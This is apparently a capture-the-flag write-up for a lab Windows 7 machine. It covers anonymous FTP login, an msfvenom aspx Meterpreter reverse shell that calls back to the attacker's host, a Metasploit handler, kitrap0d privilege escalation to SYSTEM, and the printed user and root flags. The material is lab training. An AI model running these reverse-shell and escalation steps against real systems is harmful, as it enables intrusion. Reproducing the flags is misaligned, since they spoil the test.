Reading Time: 5 min read
Start 12:11 14-08-2024
10.10.10.5┌──(kali㉿kali)-[~]└─$ nmap 10.10.10.5Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-14 11:12 ISTNmap scan report for 10.10.10.5Host is up (0.028s latency).Not shown: 998 filtered tcp ports (no-response)PORT STATE SERVICE21/tcp open ftp80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.19 seconds┌──(kali㉿kali)-[~]└─$ nmap -sC -sT -sV -p1-1000 -T5 10.10.10.5Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-14 11:12 ISTNmap scan report for 10.10.10.5Host is up (0.013s latency).Not shown: 998 filtered tcp ports (no-response)PORT STATE SERVICE VERSION21/tcp open ftp Microsoft ftpd| ftp-syst:|_ SYST: Windows_NT| ftp-anon: Anonymous FTP login allowed (FTP code 230)| 03-18-17 02:06AM <DIR> aspnet_client| 08-13-24 05:53PM 1442 cmd.aspx| 08-13-24 05:42PM 14 iisstart.htm| 08-11-24 09:27PM 38171 shell.asp| 08-11-24 09:30PM 358 shell2.asp| 08-11-24 09:32PM 2899 shell3.aspx| 08-14-24 11:32AM 2954 update.aspx|_03-17-17 05:37PM 184946 welcome.png80/tcp open http Microsoft IIS httpd 7.5|_http-title: Site doesn't have a title (text/html).|_http-server-header: Microsoft-IIS/7.5| http-methods:|_ Potentially risky methods: TRACEService Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 14.90 secondsWe see that port 21 FTP is running and that anonymous login is allowed.
21/TCP - FTP
Section titled “21/TCP - FTP”We simply login as anonymous without a password:
┌──(kali㉿kali)-[~]└─$ ftp 10.10.10.5Connected to 10.10.10.5.220 Microsoft FTP ServiceName (10.10.10.5:kali): anonymous331 Anonymous access allowed, send identity (e-mail name) as password.Password:230 User logged in.Remote system type is Windows_NT.ftp>Now that we’re in we can start to exploit it. We can try to upload an aspx reverse shell onto the target and get access to the webserver.
metasploit
Section titled “metasploit”Use the following command to make the reverse shell:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.24 LPORT=4444 -f aspx > devel.aspxAfter the shell is created we can go ahead and start the listener using metasploit:
msf6 > use multi/handler[*] Using configured payload generic/shell_reverse_tcpmsf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcppayload => windows/meterpreter/reverse_tcpmsf6 exploit(multi/handler) > set LHOST 10.10.14.24LHOST => 10.10.14.24msf6 exploit(multi/handler) > set LPORT 4444LPORT => 4444msf6 exploit(multi/handler) > set ExitOnSession falseExitOnSession => falsemsf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.24:4444
Now we need to upload the devel.aspx file onto the ftp server:

ftp> put ./devel.aspxlocal: ./devel.aspx remote: ./devel.aspx229 Entering Extended Passive Mode (|||49196|)125 Data connection already open; Transfer starting.100% |*****************************************************************************************************************| 2922 44.94 MiB/s --:-- ETA226 Transfer complete.2922 bytes sent in 00:00 (195.29 KiB/s)ftp>The file should be loaded after browsing to http://10.10.10.5/devel.aspx and that will trigger the reverse shell.
Now we get the reverse shell in metasploit:
msf6 exploit(multi/handler) >[*] Started reverse TCP handler on 10.10.14.24:4444[*] Sending stage (176198 bytes) to 10.10.10.5[*] Meterpreter session 2 opened (10.10.14.24:4444 -> 10.10.10.5:49198) at 2024-08-14 11:28:26 +0100
msf6 exploit(multi/handler) > sessions -i 2[*] Starting interaction with 2...
meterpreter > shellProcess 1052 created.Channel 1 created.Microsoft Windows [Version 6.1.7600]Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>
From here we want to switch on over to the Temp directory, where we have write and execute permissions, since most of metasploits exploits require a file to be written to the target machine.
Privilege Escalation
Section titled “Privilege Escalation”we run systeminfo to gather information about our environment:
c:\Windows\Temp>systeminfosysteminfo
Host Name:                 DEVELOS Name:                   Microsoft Windows 7 EnterpriseOS Version:                6.1.7600 N/A Build 7600OS Manufacturer:           Microsoft CorporationOS Configuration:          Standalone WorkstationOS Build Type:             Multiprocessor FreeRegistered Owner:          babisRegistered Organization:Product ID:                55041-051-0948536-86302Original Install Date:     17/3/2017, 4:17:31 ��System Boot Time:          11/8/2024, 6:53:11 ��System Manufacturer:       VMware, Inc.System Model:              VMware Virtual PlatformSystem Type:               X86-based PCProcessor(s):              1 Processor(s) Installed.                           [01]: x64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 MhzBIOS Version:              Phoenix Technologies LTD 6.00, 12/11/2020Windows Directory:         C:\WindowsSystem Directory:          C:\Windows\system32Boot Device:               \Device\HarddiskVolume1System Locale:             el;GreekInput Locale:              en-us;English (United States)Time Zone:                 (UTC+02:00) Athens, Bucharest, IstanbulTotal Physical Memory:     3.071 MBAvailable Physical Memory: 2.409 MBVirtual Memory: Max Size:  6.141 MBVirtual Memory: Available: 5.473 MBVirtual Memory: In Use:    668 MBPage File Location(s):     C:\pagefile.sysDomain:                    HTBLogon Server:              N/AHotfix(s):                 N/ANetwork Card(s):           1 NIC(s) Installed.                           [01]: Intel(R) PRO/1000 MT Network Connection                                 Connection Name: Local Area Connection 4                                 DHCP Enabled:    No                                 IP address(es)                                 [01]: 10.10.10.5                                 [02]: fe80::bc0e:4ac1:5a6f:b9a9                                 [03]: dead:beef::b943:42ef:23d9:b021                                 [04]: dead:beef::bc0e:4ac1:5a6f:b9a9
c:\Windows\Temp>
We notice that it’s running on a Windows 7 Enterprise version 6.1
We can now ctrl + c the shell and background the session in order to use the local_exploit_suggester module from metasploit.

This gives us some exploits which can be used on our target:


From these the 3rd option, or exploit/windows/local/ms10_015_kitrap0d, seems the most useful for our case. After looking it up it seems like it’s a SYSTEM Escalation script:
Let’s use this one and set up all the necessary options for it.

Start up the session again using sessions -i ID and:
meterpreter > getuidServer username: NT AUTHORITY\SYSTEMmeterpreter >We are root.
user.txt
Section titled “user.txt”From the babis user we can now get the user flag.
c:\Users\babis>cd Desktopcd Desktop
c:\Users\babis\Desktop>type user.txttype user.txt5fba27b1f6bd2ac0dc597cf4980b5aee
c:\Users\babis\Desktop>
root.txt
Section titled “root.txt”Go to Administrator\Desktop:
c:\Users>cd Administrator\Desktopcd Administrator\Desktop
c:\Users\Administrator\Desktop>type root.txttype root.txt5417dd5721ab67ac82febd990d7d4785
c:\Users\Administrator\Desktop>
Finished 12:49 14-08-2024